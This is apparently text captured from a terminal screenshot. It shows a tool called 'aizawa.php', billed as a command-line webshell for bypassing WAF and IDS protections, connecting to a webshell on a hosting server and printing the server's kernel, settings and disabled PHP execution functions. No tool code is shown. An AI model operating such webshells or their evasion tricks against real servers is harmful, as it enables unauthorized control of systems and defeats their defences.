 rei@teaparty ~/Documents/G... CPU: 2% RAM: 6.66 GiB DISK: 11.78 GB NET: 6 K Fri 01 Sep 01:27
rei@teaparty ~/Documents/GitHub/aizawa git-[ v1.1.0]-% php aizawa.php
A Super Simple Command Line Webshell
For Bypassing Any Kind of WAF or IDS
Code by @elliottophellia #VSPOFan
Webshell URL: https:// /get_aizawa_hal_.php
Kernel : Linux 95293.us-imm-node6c.000webhost.io 3.10.0-1160.90.1.el7.x86_64 #1 SMP Thu May 4 15:21:22 UTC 2023 x86_64
Server : Apache
Safe Mode : OFF
Server IP :
Client IP :
Disable Func : putenv, system, show_source, exec, shell_exec, proc_open, passthru, set_time_limit, ini_restore, mysql_list_dbs, ini_alter, dl, pfsockopen, openlog, syslog, symlink, link, chgrp,
leak, popen, escapeshellcmd, apache_child_terminate, apache_getenv, apache_note, apache_setenv, virtual, mb_send_mail
ERROR@ERROR:~$
[ TERM ] SYS WWW CHAT VBOX GAMES Monocle VOL: 74 0 25°